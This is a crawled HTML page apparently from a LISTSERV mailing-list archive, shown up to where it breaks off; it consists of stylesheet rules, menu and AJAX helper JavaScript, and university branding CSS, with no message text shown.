

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://list.msu.edu/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=42282
body_size: 8962
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - AIB-L Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=AIB-L";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}


</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="AIB-L - RSS 1.0" href="/cgi-bin/wa?RSS&L=AIB-L&v=1.0">
<link rel="alternate" type="application/rss+xml" title="AIB-L - RSS 2.0" href="/cgi-bin/wa?RSS&L=AIB-L&v=2.0">
<link rel="alternate" type="application/atom+xml" title="AIB-L - Atom 1.0" href="/cgi-bin/wa?RSS&L=AIB-L&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
          font-weight: normal; }
          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
